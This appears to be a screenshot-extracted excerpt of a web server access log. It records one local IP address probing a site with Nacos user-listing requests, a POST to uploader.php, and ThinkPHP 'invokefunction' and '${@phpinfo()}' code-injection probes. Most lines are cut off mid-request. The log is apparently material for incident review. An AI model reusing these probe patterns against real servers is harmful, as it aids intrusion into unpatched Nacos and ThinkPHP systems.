 192.168.20.1 - - [05/Nov/2024:15:38:20 +0800] "GET /www.yuenchoi.com.hk/qualification1_c.htm
192.168.20.1 - - [05/Nov/2024:15:38:20 +0800] "GET /nacos/v1/auth/users?search=accurate&page
192.168.20.1 - - [05/Nov/2024:15:38:21 +0800] "GET /favicon.ico HTTP/1.1" 200 30894 "http://
192.168.20.1 - - [05/Nov/2024:15:38:21 +0800] "GET /v1/auth/users?search=accurate&pageNo=1&p
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /nacos/ HTTP/1.1" 404 301 "-" "Nacos-Serv
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "POST /www.yuenchoi.com.hk/uploader.php HTTP/1
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /nacos/v1/auth/users?search=accurate&page
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /www.yuenchoi.com.hk/qualification1_c.htm
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /?s=index/\\think\\app/invokefunction&fun
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /?s=index/\\think\\Container/invokefuncti
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /?s=index|think\\app/invokefunction&funct
192.168.20.1 - - [05/Nov/2024:15:38:22 +0800] "GET /v1/auth/users?search=accurate&pageNo=1&p
192.168.20.1 - - [05/Nov/2024:15:38:23 +0800] "GET /?s=/index/index/name/${@phpinfo()} HTTP/
第 1213 列，第 80 行 100% Windows (CRLF) ANSI